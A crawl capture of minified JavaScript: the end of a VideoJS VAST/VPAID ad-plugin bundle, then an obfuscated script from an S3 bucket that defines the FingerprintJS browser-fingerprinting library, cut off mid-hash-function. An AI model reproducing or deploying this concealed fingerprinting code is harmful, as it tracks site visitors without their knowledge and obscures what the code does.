o&&(r.setAttribute("href",e),e=r.href),r.setAttribute("href",e),{href:r.href,protocol:r.protocol?r.protocol.replace(/:$/,""):"",host:r.host,search:r.search?r.search.replace(/^\?/,""):"",hash:r.hash?r.hash.replace(/^#/,""):"",hostname:r.hostname,port:n.isNotEmptyString(r.port)?r.port:80,pathname:"/"===r.pathname.charAt(0)?r.pathname:"/"+r.pathname}},queryStringToObj:function(t,r){var e,o;return r=n.isFunction(r)?r:function(){return!0},e=(t=t.trim().replace(/^\?/,"")).split("&"),o={},n.forEach(e,function(t){var e,i,n;""!==t&&(i=(e=t.split("="))[0],n=e[1],r(i,n)&&(o[i]=n))}),o},objToQueryString:function(t){var i=[];return n.forEach(t,function(t,e){i.push(e+"="+t)}),i.join("&")}}},{"./utilityFunctions":43}],43:[function(t,e,i){"use strict";function o(t){return null===t}function a(t){return"object"==typeof t}function s(t){return"function"==typeof t}function d(t){return"[object Array]"===Object.prototype.toString.call(t)}function n(){return/(edge)\/((\d+)?[\w\.]+)/i.test(u._UA)}var r=/[A-Z]/g,l=/^[a-z0-9!#$%&'*+\/=?^_`{|}~.-]+@[a-z0-9]([a-z0-9-]*[a-z0-9])?(\.[a-z0-9]([a-z0-9-]*[a-z0-9])?)+$/i,c=/^([\+-]?\d{4}(?!\d{2}\b))((-?)((0[1-9]|1[0-2])(\3([12]\d|0[1-9]|3[01]))?|W([0-4]\d|5[0-2])(-?[1-7])?|(00[1-9]|0[1-9]\d|[12]\d{2}|3([0-5]\d|6[1-6])))([T\s]((([01]\d|2[0-3])((:?)[0-5]\d)?|24\:?00)([\.,]\d+(?!:))?)?(\17[0-5]\d([\.,]\d+)?)?([zZ]|([\+-])([01]\d|2[0-3]):?([0-5]\d)?)?)?)?$/,u={_UA:navigator.userAgent,noop:function(){},isNull:o,isDefined:function(t){return void 0!==t},isUndefined:function(t){return void 0===t},isObject:a,isFunction:s,isNumber:function(t){return"number"==typeof t},isWindow:function(t){return u.isObject(t)&&t.window===t},isArray:d,isArrayLike:function(t){if(null===t||u.isWindow(t)||u.isFunction(t)||u.isUndefined(t))return!1;var e=t.length;return!(1!==t.nodeType||!e)||(u.isString(t)||u.isArray(t)||0===e||"number"==typeof e&&0<e&&e-1 in t)},isString:function(t){return"string"==typeof t},isEmptyString:function(t){return u.isString(t)&&0===t.length},isNotEmptyString:function(t){return u.isString(t)&&0!==t.length},arrayLikeObjToArray:function(t){return Array.prototype.slice.call(t)},forEach:function t(e,i,n){var r,o;if(e)if(s(e))for(r in e)"prototype"===r||"length"===r||"name"===r||e.hasOwnProperty&&!e.hasOwnProperty(r)||i.call(n,e[r],r,e);else if(d(e)){var a="object"!=typeof e;for(r=0,o=e.length;r<o;r++)(a||r in e)&&i.call(n,e[r],r,e)}else if(e.forEach&&e.forEach!==t)e.forEach(i,n,e);else for(r in e)e.hasOwnProperty(r)&&i.call(n,e[r],r,e);return e},snake_case:function(t,i){return i=i||"_",t.replace(r,function(t,e){return(e?i:"")+t.toLowerCase()})},isValidEmail:function(t){return!!u.isString(t)&&l.test(t.trim())},extend:function t(e){var i,n,r;for(n=1;n<arguments.length;n++)for(r in i=arguments[n])i.hasOwnProperty(r)&&(a(e[r])&&!o(e[r])&&a(i[r])?e[r]=t({},e[r],i[r]):e[r]=i[r]);return e},capitalize:function(t){return t.charAt(0).toUpperCase()+t.slice(1)},decapitalize:function(t){return t.charAt(0).toLowerCase()+t.slice(1)},transformArray:function(t,n){var r=[];return t.forEach(function(t,e){var i=n(t,e);u.isDefined(i)&&r.push(i)}),r},toFixedDigits:function(t,e){var i=t+"";if(e=u.isNumber(e)?e:0,t=u.isNumber(t)?t:parseInt(t,10),!u.isNumber(t)||isNaN(t))return"NaN";for(i=t+"";i.length<e;)i="0"+i;return i},throttle:function(e,i){var n=(new Date).getTime()-(i+1);return function(){var t=(new Date).getTime();i<=t-n&&(n=t,e.apply(this,arguments))}},debounce:function(t,e){var i;return function(){i&&clearTimeout(i),i=setTimeout(function(){t.apply(this,arguments),i=void 0},e)}},treeSearch:function t(e,i,n){for(var r=i(e),o=0;o<r.length;o++){if(n(r[o]))return r[o];var a=t(r[o],i,n);if(a)return a}},echoFn:function(t){return function(){return t}},isISO8601:function(t){return u.isNumber(t)&&(t+=""),!!u.isString(t)&&c.test(t.trim())},isOldIE:function(){var t=u.getInternetExplorerVersion(navigator);return-1!==t&&t<10},isIE11:function(){return 0<=navigator.userAgent.search(/(trident).+rv[:\s]([\w\.]+).+like\sgecko/i)},getInternetExplorerVersion:function(t){var e=-1;if("Microsoft Internet Explorer"==t.appName){var i=t.userAgent,n=new RegExp("MSIE ([0-9]{1,}[.0-9]{0,})").exec(i);null!==n&&(e=parseFloat(n[1]))}return e},isIDevice:function(){return/iP(hone|ad)/.test(u._UA)},isMobile:function(){return/iP(hone|ad|od)|Android|Windows Phone/.test(u._UA)},isIPhone:function(){return/iP(hone|od)/.test(u._UA)},isAndroid:function(){return/Android/.test(u._UA)},isEdge:n,scriptLoadedInIframe:function(){var t=document.documentElement.classList;return!(t&&t.contains("bc-iframe")&&n())}};e.exports=u},{}],44:[function(t,e,i){"use strict";var l=t("./utilityFunctions"),c={};c.strToXMLDoc=function(t){if(void 0!==window.DOMParser)return function(e){var t,i=new DOMParser;try{if(function(t){try{var e=(new DOMParser).parseFromString("INVALID","text/xml").getElementsByTagName("parsererror")[0].namespaceURI;return"http://www.w3.org/1999/xhtml"===e?0<t.getElementsByTagName("parsererror").length:0<t.getElementsByTagNameNS(e,"parsererror").length}catch(t){}}(t=i.parseFromString(e,"application/xml"))||l.isEmptyString(e))throw new Error}catch(t){throw new Error("xml.strToXMLDOC: Error parsing the string: '"+e+"'")}return t}(t);var e=new ActiveXObject("Microsoft.XMLDOM");return e.async=!1,e.loadXML(t),e},c.parseText=function(t){return/^\s*$/.test(t)?null:/^(?:true|false)$/i.test(t)?"true"===t.toLowerCase():isFinite(t)?parseFloat(t):l.isISO8601(t)?new Date(t):t.trim()},c.JXONTree=function(t){var e=c.parseText;if(t.documentElement)return new c.JXONTree(t.documentElement);if(t.hasChildNodes()){for(var i,n,r,o="",a=0;a<t.childNodes.length;a++)3==((i=t.childNodes.item(a)).nodeType-1|1)?o+=3===i.nodeType?i.nodeValue.trim():i.nodeValue:1!==i.nodeType||i.prefix||(n=l.decapitalize(i.nodeName),r=new c.JXONTree(i),this.hasOwnProperty(n)?(this[n].constructor!==Array&&(this[n]=[this[n]]),this[n].push(r)):this[n]=r);o&&(this.keyValue=e(o))}if(void 0===t.hasAttributes?0<t.attributes.length:t.hasAttributes())for(var s,d=0;d<t.attributes.length;d++)s=t.attributes.item(d),this["@"+l.decapitalize(s.name)]=e(s.value.trim())},c.JXONTree.prototype.attr=function(t){return this["@"+l.decapitalize(t)]},c.toJXONTree=function(t){var e=c.strToXMLDoc(t);return new c.JXONTree(e)},c.keyValue=function(t){if(t)return t.keyValue},c.attr=function(t,e){if(t)return t["@"+l.decapitalize(e)]},c.encode=function(t){if(l.isString(t))return t.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&apos;")},c.decode=function(t){if(l.isString(t))return t.replace(/&apos;/g,"'").replace(/&quot;/g,'"').replace(/&gt;/g,">").replace(/&lt;/g,"<").replace(/&amp;/g,"&")},e.exports=c},{"./utilityFunctions":43}],45:[function(t,e,i){"use strict";var n=window.videojs||{getComponent:function(){},extend:function(){},registerComponent:function(){},registerPlugin:function(){}};window._molSettings=null,t("./plugin/components/black-poster_5");var r=t("./utils/consoleLogger");r.log("VastVpaid  plugin version 4.0.1");var o=t("./plugin/videojs.vast.vpaid");if(n.registerPlugin)n.getPlugins().vastClient||n.registerPlugin("vastClient",o);else if(n.Player)n.Player.prototype.vastClient||n.plugin("vastClient",o);else if(n.plugin)try{n.plugin("vastClient",o)}catch(t){r.log("*** ERROR: Unable to register VastVpaid plugin with VideoJS!")}parent&&window!==parent&&(window.bc_vastClientFunc=o)},{"./plugin/components/black-poster_5":33,"./plugin/videojs.vast.vpaid":34,"./utils/consoleLogger":37}]},{},[45]);

--- FILE ---
content_type: application/javascript
request_url: https://s3.us-west-2.amazonaws.com/jsma/7fQ5NLU/ma.js
body_size: 141594
content:
var _0x560866=_0x39a8;(function(_0x1a69f3,_0x449859){var _0x15bc93=_0x39a8,_0x3abb56=_0x1a69f3();while(!![]){try{var _0x517f78=parseInt(_0x15bc93(0x68d))/0x1*(parseInt(_0x15bc93(0x4d9))/0x2)+-parseInt(_0x15bc93(0x687))/0x3+-parseInt(_0x15bc93(0x387))/0x4*(-parseInt(_0x15bc93(0x607))/0x5)+-parseInt(_0x15bc93(0x77c))/0x6+parseInt(_0x15bc93(0x87f))/0x7+-parseInt(_0x15bc93(0x774))/0x8*(-parseInt(_0x15bc93(0x471))/0x9)+-parseInt(_0x15bc93(0x2c1))/0xa;if(_0x517f78===_0x449859)break;else _0x3abb56['push'](_0x3abb56['shift']());}catch(_0x3a15ca){_0x3abb56['push'](_0x3abb56['shift']());}}}(_0x526b,0xa1e76));var FingerprintJS=function(_0xfb027b){'use strict';var _0x218584=_0x39a8;var _0x4596b0=function(){var _0x528e63=_0x39a8;return _0x4596b0=Object[_0x528e63(0x56f)+'gn']||function(_0x349e7f){var _0x1046fc=_0x528e63;for(var _0x424c79,_0xf7dfd8=0x1,_0x35750b=arguments[_0x1046fc(0x6a2)+'th'];_0xf7dfd8<_0x35750b;_0xf7dfd8++)for(var _0x477c94 in _0x424c79=arguments[_0xf7dfd8])Object[_0x1046fc(0x30b)+'otyp'+'e'][_0x1046fc(0x834)+'wnPr'+_0x1046fc(0x4d1)+'ty'][_0x1046fc(0x83d)](_0x424c79,_0x477c94)&&(_0x349e7f[_0x477c94]=_0x424c79[_0x477c94]);return _0x349e7f;},_0x4596b0[_0x528e63(0x772)+'y'](this,arguments);};function _0x358aef(_0x17dc49,_0x16ab1d,_0x276603,_0x5b0354){return new(_0x276603||(_0x276603=Promise))(function(_0x43d477,_0x44e759){var _0x507e3d=_0x39a8;function _0x109f12(_0xc90e1e){var _0x4ee673=_0x39a8;try{_0x8fb01(_0x5b0354[_0x4ee673(0x2f3)](_0xc90e1e));}catch(_0x2914de){_0x44e759(_0x2914de);}}function _0xd8b430(_0x2acfab){var _0x2b26eb=_0x39a8;try{_0x8fb01(_0x5b0354[_0x2b26eb(0x752)+'w'](_0x2acfab));}catch(_0xb8e09f){_0x44e759(_0xb8e09f);}}function _0x8fb01(_0x562ace){var _0x177972=_0x39a8,_0x2d54ae;_0x562ace[_0x177972(0x722)]?_0x43d477(_0x562ace['valu'+'e']):(_0x2d54ae=_0x562ace['valu'+'e'],_0x2d54ae instanceof _0x276603?_0x2d54ae:new _0x276603(function(_0x4c0ed1){_0x4c0ed1(_0x2d54ae);}))['then'](_0x109f12,_0xd8b430);}_0x8fb01((_0x5b0354=_0x5b0354[_0x507e3d(0x772)+'y'](_0x17dc49,_0x16ab1d||[]))[_0x507e3d(0x2f3)]());});}function _0x46d67d(_0x5b78b9,_0xe8ce87){var _0x3a181d=_0x39a8,_0x8cba77,_0x520642,_0x418dc0,_0x58ee4e,_0x5e5e65={'label':0x0,'sent':function(){if(0x1&_0x418dc0[0x0])throw _0x418dc0[0x1];return _0x418dc0[0x1];},'trys':[],'ops':[]};return _0x58ee4e={'next':_0xfe936f(0x0),'throw':_0xfe936f(0x1),'return':_0xfe936f(0x2)},_0x3a181d(0x15d)+_0x3a181d(0x7a1)==typeof Symbol&&(_0x58ee4e[Symbol[_0x3a181d(0x566)+_0x3a181d(0x366)]]=function(){return this;}),_0x58ee4e;function _0xfe936f(_0x4f2c28){return function(_0x27c07d){return function(_0x4df616){var _0x59e36f=_0x39a8;if(_0x8cba77)throw new TypeError(_0x59e36f(0x8ad)+_0x59e36f(0x25a)+_0x59e36f(0x3c6)+_0x59e36f(0x28f)+'eady'+'\x20exe'+_0x59e36f(0x14e)+'ng.');for(;_0x58ee4e&&(_0x58ee4e=0x0,_0x4df616[0x0]&&(_0x5e5e65=0x0)),_0x5e5e65;)try{if(_0x8cba77=0x1,_0x520642&&(_0x418dc0=0x2&_0x4df616[0x0]?_0x520642[_0x59e36f(0x592)+'rn']:_0x4df616[0x0]?_0x520642[_0x59e36f(0x752)+'w']||((_0x418dc0=_0x520642[_0x59e36f(0x592)+'rn'])&&_0x418dc0[_0x59e36f(0x83d)](_0x520642),0x0):_0x520642[_0x59e36f(0x2f3)])&&!(_0x418dc0=_0x418dc0[_0x59e36f(0x83d)](_0x520642,_0x4df616[0x1]))[_0x59e36f(0x722)])return _0x418dc0;switch(_0x520642=0x0,_0x418dc0&&(_0x4df616=[0x2&_0x4df616[0x0],_0x418dc0[_0x59e36f(0x849)+'e']]),_0x4df616[0x0]){case 0x0:case 0x1:_0x418dc0=_0x4df616;break;case 0x4:return _0x5e5e65[_0x59e36f(0x6c5)+'l']++,{'value':_0x4df616[0x1],'done':!0x1};case 0x5:_0x5e5e65[_0x59e36f(0x6c5)+'l']++,_0x520642=_0x4df616[0x1],_0x4df616=[0x0];continue;case 0x7:_0x4df616=_0x5e5e65['ops'][_0x59e36f(0x73f)](),_0x5e5e65[_0x59e36f(0x26e)][_0x59e36f(0x73f)]();continue;default:if(!(_0x418dc0=_0x5e5e65[_0x59e36f(0x26e)],(_0x418dc0=_0x418dc0[_0x59e36f(0x6a2)+'th']>0x0&&_0x418dc0[_0x418dc0[_0x59e36f(0x6a2)+'th']-0x1])||0x6!==_0x4df616[0x0]&&0x2!==_0x4df616[0x0])){_0x5e5e65=0x0;continue;}if(0x3===_0x4df616[0x0]&&(!_0x418dc0||_0x4df616[0x1]>_0x418dc0[0x0]&&_0x4df616[0x1]<_0x418dc0[0x3])){_0x5e5e65[_0x59e36f(0x6c5)+'l']=_0x4df616[0x1];break;}if(0x6===_0x4df616[0x0]&&_0x5e5e65[_0x59e36f(0x6c5)+'l']<_0x418dc0[0x1]){_0x5e5e65['labe'+'l']=_0x418dc0[0x1],_0x418dc0=_0x4df616;break;}if(_0x418dc0&&_0x5e5e65['labe'+'l']<_0x418dc0[0x2]){_0x5e5e65[_0x59e36f(0x6c5)+'l']=_0x418dc0[0x2],_0x5e5e65[_0x59e36f(0x689)][_0x59e36f(0x3dd)](_0x4df616);break;}_0x418dc0[0x2]&&_0x5e5e65[_0x59e36f(0x689)][_0x59e36f(0x73f)](),_0x5e5e65['trys']['pop']();continue;}_0x4df616=_0xe8ce87[_0x59e36f(0x83d)](_0x5b78b9,_0x5e5e65);}catch(_0x2873ea){_0x4df616=[0x6,_0x2873ea],_0x520642=0x0;}finally{_0x8cba77=_0x418dc0=0x0;}if(0x5&_0x4df616[0x0])throw _0x4df616[0x1];return{'value':_0x4df616[0x0]?_0x4df616[0x1]:void 0x0,'done':!0x0};}([_0x4f2c28,_0x27c07d]);};}}function _0x1f3b72(_0x585630,_0x2755a8,_0x342d83){var _0x36cb53=_0x39a8;if(_0x342d83||0x2===arguments[_0x36cb53(0x6a2)+'th']){for(var _0xe09df7,_0x5395b8=0x0,_0x82c0f=_0x2755a8[_0x36cb53(0x6a2)+'th'];_0x5395b8<_0x82c0f;_0x5395b8++)!_0xe09df7&&_0x5395b8 in _0x2755a8||(_0xe09df7||(_0xe09df7=Array[_0x36cb53(0x30b)+_0x36cb53(0x79c)+'e']['slic'+'e'][_0x36cb53(0x83d)](_0x2755a8,0x0,_0x5395b8)),_0xe09df7[_0x5395b8]=_0x2755a8[_0x5395b8]);}return _0x585630[_0x36cb53(0x41c)+'at'](_0xe09df7||Array[_0x36cb53(0x30b)+_0x36cb53(0x79c)+'e']['slic'+'e'][_0x36cb53(0x83d)](_0x2755a8));}var _0x35bcea=_0x218584(0x273)+'0';function _0x689b0a(_0x5e5381,_0x5bc580){return new Promise(function(_0x18ea70){return setTimeout(_0x18ea70,_0x5e5381,_0x5bc580);});}function _0x58f3b5(_0xd02a23){var _0x4c0a14=_0x218584;return!!_0xd02a23&&'func'+'tion'==typeof _0xd02a23[_0x4c0a14(0x711)];}function _0x387d9c(_0x4d6d60,_0x34d1db){var _0x5b0406=_0x218584;try{var _0x67ac83=_0x4d6d60();_0x58f3b5(_0x67ac83)?_0x67ac83[_0x5b0406(0x711)](function(_0x3f92db){return _0x34d1db(!0x0,_0x3f92db);},function(_0x137709){return _0x34d1db(!0x1,_0x137709);}):_0x34d1db(!0x0,_0x67ac83);}catch(_0x2dbd17){_0x34d1db(!0x1,_0x2dbd17);}}function _0x248868(_0x445b06,_0x9f4011,_0x13cfa9){return void 0x0===_0x13cfa9&&(_0x13cfa9=0x10),_0x358aef(this,void 0x0,void 0x0,function(){var _0x5377da,_0x1c9272,_0x51c1be,_0x48423d;return _0x46d67d(this,function(_0x549b0b){var _0x461100=_0x39a8;switch(_0x549b0b[_0x461100(0x6c5)+'l']){case 0x0:_0x5377da=Array(_0x445b06['leng'+'th']),_0x1c9272=Date['now'](),_0x51c1be=0x0,_0x549b0b[_0x461100(0x6c5)+'l']=0x1;case 0x1:return _0x51c1be<_0x445b06[_0x461100(0x6a2)+'th']?(_0x5377da[_0x51c1be]=_0x9f4011(_0x445b06[_0x51c1be],_0x51c1be),(_0x48423d=Date[_0x461100(0x302)]())>=_0x1c9272+_0x13cfa9?(_0x1c9272=_0x48423d,[0x4,new Promise(function(_0x434143){var _0x512bcb=_0x461100,_0x3857fe=new MessageChannel();_0x3857fe[_0x512bcb(0x4d2)+'1'][_0x512bcb(0x869)+_0x512bcb(0x188)+'e']=function(){return _0x434143();},_0x3857fe[_0x512bcb(0x4d2)+'2'][_0x512bcb(0x7bd)+_0x512bcb(0x6b5)+'age'](null);})]):[0x3,0x3]):[0x3,0x4];case 0x2:_0x549b0b[_0x461100(0x708)](),_0x549b0b['labe'+'l']=0x3;case 0x3:return++_0x51c1be,[0x3,0x1];case 0x4:return[0x2,_0x5377da];}});});}function _0x3d9578(_0x4fb284){return _0x4fb284['then'](void 0x0,function(){}),_0x4fb284;}function _0x31c0f7(_0x5075d5){return parseInt(_0x5075d5);}function _0xe21fc3(_0x1ef473){return parseFloat(_0x1ef473);}function _0x3b8f43(_0x102b07,_0x367ffb){var _0x59865d=_0x218584;return _0x59865d(0x69e)+'er'==typeof _0x102b07&&isNaN(_0x102b07)?_0x367ffb:_0x102b07;}function _0x4a08ef(_0x5c6e2f){var _0x34e560=_0x218584;return _0x5c6e2f[_0x34e560(0x6dc)+'ce'](function(_0x1cce75,_0x7498d5){return _0x1cce75+(_0x7498d5?0x1:0x0);},0x0);}function _0x3c0c1b(_0x2c4240,_0x9e7c7f){var _0x5383c0=_0x218584;if(void 0x0===_0x9e7c7f&&(_0x9e7c7f=0x1),Math[_0x5383c0(0x1d8)](_0x9e7c7f)>=0x1)return Math[_0x5383c0(0x627)+'d'](_0x2c4240/_0x9e7c7f)*_0x9e7c7f;var _0x14ec57=0x1/_0x9e7c7f;return Math[_0x5383c0(0x627)+'d'](_0x2c4240*_0x14ec57)/_0x14ec57;}function _0x4c80b3(_0x421101,_0x346b62){var _0x3184fb=_0x421101[0x0]>>>0x10,_0x29554c=0xffff&_0x421101[0x0],_0x5a8620=_0x421101[0x1]>>>0x10,_0x223e42=0xffff&_0x421101[0x1],_0x496651=_0x346b62[0x0]>>>0x10,_0x25c421=0xffff&_0x346b62[0x0],_0x359ee2=_0x346b62[0x1]>>>0x10,_0x3abd61=0x0,_0x10280f=0x0,_0x554fb0=0x0,_0x1cd6ed=0x0;_0x554fb0+=(_0x1cd6ed+=_0x223e42+(0xffff&_0x346b62[0x1]))>>>0x10,_0x1cd6ed&=0xffff,_0x10280f+=(_0x554fb0+=_0x5a8620+_0x359ee2)>>>0x10,_0x554fb0&=0xffff,_0x3abd61+=(_0x10280f+=_0x29554c+_0x25c421)>>>0x10,_0x10280f&=0xffff,_0x3abd61+=_0x3184fb+_0x496651,_0x3abd61&=0xffff,_0x421101[0x0]=_0x3abd61<<0x10|_0x10280f,_0x421101[0x1]=_0x554fb0<<0x10|_0x1cd6ed;}function _0x52843a(_0x149f09,_0x13dc84){var _0x3ea059=_0x149f09[0x0]>>>0x10,_0x37f6a9=0xffff&_0x149f09[0x0],_0x2f80f1=_0x149f09[0x1]>>>0x10,_0x4024ce=0xffff&_0x149f09[0x1],_0x28ae59=_0x13dc84[0x0]>>>0x10,_0x14ed1e=0xffff&_0x13dc84[0x0],_0x449e7c=_0x13dc84[0x1]>>>0x10,_0x423413=0xffff&_0x13dc84[0x1],_0x20a4ed=0x0,_0x90c6aa=0x0,_0x146e41=0x0,_0x55cbc5=0x0;_0x146e41+=(_0x55cbc5+=_0x4024ce*_0x423413)>>>0x10,_0x55cbc5&=0xffff,_0x90c6aa+=(_0x146e41+=_0x2f80f1*_0x423413)>>>0x10,_0x146e41&=0xffff,_0x90c6aa+=(_0x146e41+=_0x4024ce*_0x449e7c)>>>0x10,_0x146e41&=0xffff,_0x20a4ed+=(_0x90c6aa+=_0x37f6a9*_0x423413)>>>0x10,_0x90c6aa&=0xffff,_0x20a4ed+=(_0x90c6aa+=_0x2f80f1*_0x449e7c)>>>0x10,_0x90c6aa&=0xffff,_0x20a4ed+=(_0x90c6aa+=_0x4024ce*_0x14ed1e)>>>0x10,_0x90c6aa&=0xffff,_0x20a4ed+=_0x3ea059*_0x423413+_0x37f6a9*_0x449e7c+_0x2f80f1*_0x14ed1e+_0x4024ce*_0x28ae59,_0x20a4ed&=0xffff,_0x149f09[0x0]=_0x20a4ed<<0x10|_0x90c6aa,_0x149f09[0x1]=_0x146e41<<0x10|_0x55cbc5;}function _0x17b267(_0x4c794e,_0x3194b9){var _0x8e068a=_0x4c794e[0x0];0x20===(_0x3194b9%=0x40)?(_0x4c794e[0x0]=_0x4c794e[0x1],_0x4c794e[0x1]=_0x8e068a):_0x3194b9<0x20?(_0x4c794e[0x0]=_0x8e068a<<_0x3194b9|_0x4c794e[0x1]>>>0x20-_0x3194b9,_0x4c794e[0x1]=_0x4c794e[0x1]<<_0x3194b9|_0x8e068a>>>0x20-_0x3194b9):(_0x3194b9-=0x20,_0x4c794e[0x0]=_0x4c794e[0x1]<<_0x3194b9|_0x8e068a>>>0x20-_0x3194b9,_0x4c794e[0x1]=_0x8e068a<<_0x3194b9|_0x4c794e[0x1]>>>0x20-_0x3194b9);}function _0x3289be(_0x390021,_0x2b4e36){0x0!==(_0x2b4e36%=0x40)&&(_0x2b4e36<0x20?(_0x390021[0x0]=_0x390021[0x1]>>>0x20-_0x2b4e36,_0x390021[0x1]=_0x390021[0x1]<<_0x2b4e36):(_0x390021[0x0]=_0x390021[0x1]<<_0x2b4e36-0x20,_0x390021[0x1]=0x0));}function _0x565167(_0x367244,_0x2dc290){_0x367244[0x0]^=_0x2dc290[0x0],_0x367244[0x1]^=_0x2dc290[0x1];}var _0x4c43b1=[0xff51afd7,0xed558ccd],_0x24ad4c=[0xc4ceb9fe,0x1a85ec53];function _0x53cbee(_0x462602){var _0x30acf6=[0x0,_0x462602[0x0]>>>0x1];_0x565167(_0x462602,_0x30acf6),_0x52843a(_0x462602,_0x4c43b1),_0x30acf6[0x1]=_0x462602[0x0]>>>0x1,_0x565167(_0x462602,_0x30acf6),_0x52843a(_0x462602,_0x24ad4c),_0x30acf6[0x1]=_0x462602[0x0]>>>0x1,_0x565167(_0x462602,_0x30acf6);}var _0x2a89c9=[0x87c37b91,0x114253d5],_0x3e26c3=[0x4cf5ad43,0x2745937f],_0xd88ee1=[0x0,0x5],_0x135a18=[0x0,0x52dce729],_0x4b6cc6=[0x0,0x38495ab5];function _0x1895d9(_0x236290,_0x20ed02){var _0x5d9f9f=_0x218584,_0x4b0814=function(_0x2a9a58){var _0x3b8e7f=_0x39a8;for(var _0x18bd97=new Uint8Array(_0x2a9a58[_0x3b8e7f(0x6a2)+'th']),_0x5d0436=0x0;_0x5d0436<_0x2a9a58[_0x3b8e7f(0x6a2)+'th'];_0x5d0436++){var _0x3e475b=_0x2a9a58['char'+_0x3b8e7f(0x60c)+'At'](_0x5d0436);if(_0x3e475b>0x7f)return new TextEncoder()[_0x3b8e7f(0x453)+'de'](_0x2a9a58);_0x18bd97[_0x5d0436]=_0x3e475b;}return _0x18bd97;}(_0x236290);_0x20ed02=_0x20ed02||0x0;var _0xfbe1e9,_0x2b6d0f=[0x0,_0x4b0814[_0x5d9f9f(0x6a2)+'th']],_0x27cbac=_0x2b6d0f[0x1]%0x10,_0x90c635=_0x2b6d0f[0x1]-_0x27cbac,_0x39ff26=[0x0,_0x20ed02],_0xe56c9=[0x0,_0x20ed02],_0x208fea=[0x0,0x0],_0x166c10=[0x0,0x0];for(_0xfbe1e9=0x0;_0xfbe1e9<_0x90c635;_0xfbe1e9+=0x10)_0x208fea[0x0]=_0x4b0814[_0xfbe1e9+0x4]|_0x4b0814[_0xfbe1e9+0x5]<<0x8|_0x4b0814[_0xfbe1e9+0x6]<<0x10|_0x4b0814[_0xfbe1e9+0x7]<<0x18,_0x208fea[0x1]=_0x4b0814[_0xfbe1e9]|_0x4b0814[_0xfbe1e9+0x1]<<0x8|_0x4b0814[_0xfbe1e9+0x2]<<0x10|_0x4b0814[_0xfbe1e9+0x3]<<0x18,_0x166c10[0x0]=_0x4b0814[_0xfbe1e9+0xc]|_0x4b0814[_0xfbe1e9+0xd]<<0x8|_0x4b0814[_0xfbe1e9+0xe]<<0x10|_0x4b0814[_0xfbe1e9+0xf]<<0x18,_0x166c10[0x1]=_0x4b0814[_0xfbe1e9+0x8]|_0x4b0814[_0xfbe1e9+0x9]<<0x8|_0x4b0814[_0xfbe1e9+0xa]<<0x10|_0x4b0814[_0xfbe1e9+0xb]<<0x18,_0x52843a(_0x208fea,_0x2a89c9),_0x17b267(_0x208fea,0x1f),_0x52843a(_0x208fea,_0x3e26c3),_0x565167(_0x39ff26,_0x208fea),_0x17b267(_0x39ff26,0x1b),_0x4c80b3(_0x39ff26,_0xe56c9),_0x52843a(_0x39ff26,_0xd88ee1),_0x4c80b3(_0x39ff26,_0x135a18),_0x52843a(_0x166c10,_0x3e26c3),_0x17b267(_0x166c10,0x21),_0x52843a(_0x166c10,_0x2a89c9),_0x565167(_0xe56c9,_0x166c10),_0x17b267(_0xe56c9,0x1f),_0x4c80b3(_0xe56c9,_0x39ff26),_0x52843a(_0xe56c9,_0xd88ee1),_0x4c80b3(_0xe56c9,_0x4b6cc6);_0x208fea[0x0]=0x0,_0x208fea[0x1]=0x0,_0x166c10[0x0]=0x0,_0x166c10[0x1]=0x0;var _0x2f2bdb=[0x0,0x0];switch(_0x27cbac){case 0xf:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0xe],_0x3289be(_0x2f2bdb,0x30),_0x565167(_0x166c10,_0x2f2bdb);case 0xe:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0xd],_0x3289be(_0x2f2bdb,0x28),_0x565167(_0x166c10,_0x2f2bdb);case 0xd:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0xc],_0x3289be(_0x2f2bdb,0x20),_0x565167(_0x166c10,_0x2f2bdb);case 0xc:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0xb],_0x3289be(_0x2f2bdb,0x18),_0x565167(_0x166c10,_0x2f2bdb);case 0xb:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0xa],_0x3289be(_0x2f2bdb,0x10),_0x565167(_0x166c10,_0x2f2bdb);case 0xa:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0x9],_0x3289be(_0x2f2bdb,0x8),_0x565167(_0x166c10,_0x2f2bdb);case 0x9:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0x8],_0x565167(_0x166c10,_0x2f2bdb),_0x52843a(_0x166c10,_0x3e26c3),_0x17b267(_0x166c10,0x21),_0x52843a(_0x166c10,_0x2a89c9),_0x565167(_0xe56c9,_0x166c10);case 0x8:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0x7],_0x3289be(_0x2f2bdb,0x38),_0x565167(_0x208fea,_0x2f2bdb);case 0x7:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0x6],_0x3289be(_0x2f2bdb,0x30),_0x565167(_0x208fea,_0x2f2bdb);case 0x6:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0x5],_0x3289be(_0x2f2bdb,0x28),_0x565167(_0x208fea,_0x2f2bdb);case 0x5:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0x4],_0x3289be(_0x2f2bdb,0x20),_0x565167(_0x208fea,_0x2f2bdb);case 0x4:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0x3],_0x3289be(_0x2f2bdb,0x18),_0x565167(_0x208fea,_0x2f2bdb);case 0x3:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0x2],_0x3289be(_0x2f2bdb,0x10),_0x565167(_0x208fea,_0x2f2bdb);case 0x2:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0x1],_0x3289be(_0x2f2bdb,0x8),_0x565167(_0x208fea,_0x2f2bdb);case 0x1:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9],_0x565167(_0x208fea,_0x2f2bdb),_0x52843a(_0x208fea,_0x2a89c9),_0x17b267(_0x208fea,0x1f),_0x52843a(_0x208fea,_0x3e26c3),_0x565167(_0x39ff26,_0x208fea);}return 